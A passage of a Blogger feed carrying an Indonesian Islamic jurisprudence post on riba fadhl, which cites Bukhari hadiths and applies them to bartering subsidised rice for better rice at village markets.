1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s72-c\/telescope.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3958841900408191935"},"published":{"$t":"2019-04-26T21:14:00.004-07:00"},"updated":{"$t":"2025-01-11T19:24:11.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Sepenggal Kisah Para Pedagang Pedesaan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDalam salah satu pengajian Shahih Al-Bukhari yang saya ampu, sampailah kami pada salah satu hadits muamalah terkait dengan riba fadhl yang menyebutkan beberapa benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang banyak didefinisikan oleh para ulama' fiqh dalam kitab-kitab fiqh klasik yang di antaranya adalah emas, perak, kurma, gandum kasar, gandum halus, garam.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEnam benda ini disebut \u003Ci\u003Eribawiyyat\u003C\/i\u003E karena berpotensi menjadi magnet riba bila ditransaksikan dengan cara yang salah. Maka sebagai panduan, Rasulullah Shallallahu Alaihi Wasallam menunjukkan adanya dua jenis akad \u003Ci\u003Emubaadalah\u003C\/i\u003E (tukar menukar) antara benda-benda ini yaitu tukar-menukar sesama jenis (emas dengan emas, perak dengan perak, dlsb) dan tukar-menukar berbeda jenis (semisal emas dengan perak, kurma dengan gandum, dlsb).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s1600\/beras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s320\/beras.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003Eilustrasi: nusantara.news\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EUntuk akad tukar menukar sesama jenis seperti tukar gandum dengan gandum, beras dengan beras, emas dengan emas, perak dengan perak, dan lain sebagainya, Rasulullah Shallallahu Alaihi Wasallam mensyaratkan dua hal yaitu kesamaan takaran atau timbangan, dan dilakukan secara kontan (tidak tunda\/hutang).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUntuk syarat yang pertama disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E«الذَّهَبُ بِالذَّهَبِ مِثْلًا بِمِثْلٍ، وَالوَرِقُ\nبِالوَرِقِ مِثْلًا بِمِثْلٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\"Emas ditukar dengan emas (harus) semisal dengan yang semisal, perak ditukar dengan perak (harus) semisal dengan yang semisal.\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2176).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan keharusan adanya kesamaan antara dua benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang dipertukarkan, yang dijelaskan maksudnya lebih lanjut dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ:\n«لاَ صَاعَيْنِ بِصَاعٍ، وَلاَ دِرْهَمَيْنِ بِدِرْهَمٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETelah bersabda Nabi Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Tidak boleh (ditukar) dua sha' dengan satu sha' dan tidak pula dua dirham dengan satu dirham.\" \u003C\/i\u003E(Shahih Al-Bukhari No. 2080).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan tidak bolehnya dua bilangan takaran sha' yang berbeda dipertukarkan atau dua bilangan berat dirham yang berbeda dipertukarkan yang darinya kita bisa ambil kesimpulan bahwa benda ribawiyyat yang dipertukarkan haruslah sama takaran atau sama berat. Jika tidak demikian, maka akan muncul tambahan yang disebut riba.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun syarat harus kontan disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ رَسُولُ اللَّهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ: «الذَّهَبُ بِالذَّهَبِ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالبُرُّ\nبِالْبُرِّ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالشَّعِيرُ بِالشَّعِيرِ رِبًا إِلَّا\nهَاءَ وَهَاءَ، وَالتَّمْرُ بِالتَّمْرِ رِبًا إِلَّا هَاءَ وَهَاءَ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERasulullah Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Emas ditukar dengan emas adalah riba kecuali kontan, gandum ditukar dengan gandum adalah riba kecuali kontan, jelai ditukar dengan jelai adalah riba kecuali kontan, kurma ditukar dengan kurma adalah riba kecuali kontan.\"\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Shahih Al-Bukhari No. 2174).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menunjukkan keharusan pelaksanaan akad pertukaran pada benda-benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E secara kontan. Bila tidak demikian maka akan muncul tambahan yang disebut riba yang sebagian ulama' menyebutnya dengan istilah \u003Ci\u003ERiba Yad\u003C\/i\u003E\u0026nbsp;atau riba tangan karena salah satu benda diserahkan secara tertunda.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat sesi tanya jawab, salah seorang jamaah bertanya tentang hukum tukar tambah raskin (beras miskin) dengan beras berkualitas yang biasa terjadi di pasar tradisional. Gambarannya kurang lebih sebagai berikut: Kita umpamakan seseorang mendapat jatah raskin 10 kg per bulan, lalu ia bawa 10 kg raskin tadi ke pasar untuk ditukar dengan beras Bramu dengan berat yang sama dengan menambah 3000 rupiah per kilonya. Apakah boleh?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, tentu saja tidak boleh, karena itu riba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPerhatikan hadits yang diriwayatkan oleh Abu Sa'id Al-Khudry Radhiyallahu Anhu berikut ini:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eجَاءَ بِلاَلٌ إِلَى النَّبِيِّ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ بِتَمْرٍ بَرْنِيٍّ، فَقَالَ لَهُ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ: «مِنْ أَيْنَ هَذَا؟» ، قَالَ بِلاَلٌ: كَانَ عِنْدَنَا تَمْرٌ رَدِيٌّ، فَبِعْتُ\nمِنْهُ صَاعَيْنِ بِصَاعٍ، لِنُطْعِمَ النَّبِيَّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ،\nفَقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ عِنْدَ ذَلِكَ: «أَوَّهْ أَوَّهْ،\nعَيْنُ الرِّبَا عَيْنُ الرِّبَا، لاَ تَفْعَلْ، وَلَكِنْ إِذَا أَرَدْتَ أَنْ تَشْتَرِيَ\nفَبِعِ التَّمْرَ بِبَيْعٍ آخَرَ، ثُمَّ اشْتَرِهِ»\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBilal (Radhiyallahu Anhu) datang kepada Nabi Shallallahu Alaihi Wasallam dengan membawa kurma Barni (kurma jenis terbaik berwarna kuning dan berbentuk bulat), maka Nabi Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Dari mana ini?\"\u003C\/i\u003E, Bilal (Radhiyallahu Anhu) berkata: \u003Ci\u003E\"Sebelumnya kami punya kurma jelek, maka aku menjual dari jenis itu (kurma jelek) dua sha'nya dengan satu sha' (kurma Barni) agar kami bisa memberi makan Nabi Shallallahu Alaihi Wasallam,\"\u003C\/i\u003E maka bersabdalah Nabi Shallallahu Alaihi Wasallam saat itu: \u003Ci\u003E\"Aduh aduh, inti riba inti riba, jangan engkau lakukan, akan tetapi jika engkau ingin membeli maka juallah kurma itu (kurma jelek) dengan jualan yang lain, kemudian belilah dia (kurma Barni).\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2312).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHadits ini menjelaskan bahwa menukar kurma yang jelek sebanyak dua sha' dengan kurma yang baik sebanyak satu sha' adalah riba. Persis dengan menukar raskin 10 kg + Rp3.000 per kg dengan beras Bramu 10 kg.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELalu Rasulullah Shallallahu Alaihi Wasallam memberi arahan bagaimana cara menghindari akad riba ini, yaitu dengan menjual atau menukar kurma jelek itu dengan benda yang lain semisal dirham atau gandum, lalu ditukarlah dirham atau gandum yang diperoleh itu dengan kurma yang baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka berdasarkan itu saya memberi arahan agar raskin tadi dijual dulu dengan uang, misal laku dijual per kilonya 8 ribu rupiah. Lalu dengan uang yang dihasilkan belilah beras Bramu yang diinginkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena merasa asing, si penanya bertanya kembali, apakah tidak boleh kita bilang: saya jual raskin 10 kg seharga 8 ribu rupiah per kilo, yang berarti saya dapat uang 80 ribu yang masih di tangan pembeli dan belum diserahkan ke saya, lalu saya tambah 30 ribu untuk membeli beras Bramu 10 kg? Supaya pedagang tidak repot keluar uang, menyerahkan ke saya lalu saya kembalikan lagi untuk membeli?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya jawab: tidak boleh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApa bedanya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBedanya, jika uang 80 ribu hasil penjualan raskin itu belum diserahkan kepada anda maka belum ada \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), yang artinya akad belum selesai. Maka, jika anda menambah 30 ribu rupiah lagi, itu berarti masih dalam satu akad, yaitu beras raskin 10 kg + Rp30.000 ditukar dengan beras Bramu 10 kg yang berarti ada riba karena ada tambahan 30 ribu, sementara berat berasnya sama.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, anda harus ambil dulu 80 ribu hasil penjualan raskin itu agar akad pertama tuntas dengan adanya \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), setelah itu baru anda adakan akad kedua yaitu membeli beras Bramu 10 kg seharga 110 ribu. Baik dengan orang yang sama atau anda pindah ke toko yang lain untuk membeli beras Bramu tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELha kok repot banget?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, inilah yang namanya syariat. Pasti ada repotnya. Jangankan masalah jual beli atau barter seperti ini, kita shalat fardhu tiap hari saja pun pasti repot. Kita harus bersihkan najis, harus ambil air wudhu, harus ke masjid, harus tepat waktu... Ih repot.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau ingin gampang dan tidak repot, mudah saja caranya: tinggalkan syariat!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPara jamaah tertawa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, pelaksanaan syariat memang memberatkan dan merepotkan, tapi disitulah muncul buah keimanan dan ketaatan, persis seperti yang para ulama telah definisikan bahwa iman adalah: Ikrar dengan hati, ucapan dengan lisan dan perbuatan dengan anggota badan. Artinya, orang yang mengaku beriman dia pasti laksanakan syariat itu serepot apapun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat kita kanak-kanak dan mulai belajar shalat, kita merasa repot, merasa berat dan selalu malas. Namun, saat kita dewasa, kita terbiasa dengan shalat berjamaah, tidak lagi merasa repot dan bahkan menikmatinya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 